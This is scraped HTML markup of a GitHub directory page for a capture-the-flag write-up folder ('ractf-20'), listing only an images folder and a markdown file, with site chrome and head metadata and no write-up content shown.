<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-writeups</span></span></span><span>/</span>ractf-20<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-writeups</span></span></span><span>/</span>ractf-20<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/noob-atbash/CTF-writeups/tree-commit/3c4f9c25171916f6fb184a5a4972b560aa172298/ractf-20" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/noob-atbash/CTF-writeups/file-list/master/ractf-20"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>images</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ractf.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B3F9:8CC1:156898FC:1608DB62:64121FCE" data-pjax-transient="true"/><meta name="html-safe-nonce" content="766f92e4d34283b4d7d708e37b10e2d5c0f43d595e965ecbb1160e01ea5122c1" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCM0Y5OjhDQzE6MTU2ODk4RkM6MTYwOERCNjI6NjQxMjFGQ0UiLCJ2aXNpdG9yX2lkIjoiMzg0MzU4MDIwMjEwMjk1NTk4MiIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="57825e92e05e4b0f3d6f91aa5370f04727bf70c4f9452ee9b4ebc6cc63b8ca04" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:268353024" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta name="twitter:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta property="og:image:alt" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta property="og:url" content="https://github.com/noob-atbash/CTF-writeups" /><meta property="og:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/noob-atbash/CTF-writeups git https://github.com/noob-atbash/CTF-writeups.git">
<meta name="octolytics-dimension-user_id" content="64429282" /><meta name="octolytics-dimension-user_login" content="noob-atbash" /><meta name="octolytics-dimension-repository_id" content="268353024" /><meta name="octolytics-dimension-repository_nwo" content="noob-atbash/CTF-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="268353024" /><meta name="octolytics-dimension-repository_network_root_nwo" content="noob-atbash/CTF-writeups" />
<link rel="canonical" href="https://github.com/noob-atbash/CTF-writeups/tree/master/ractf-20" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
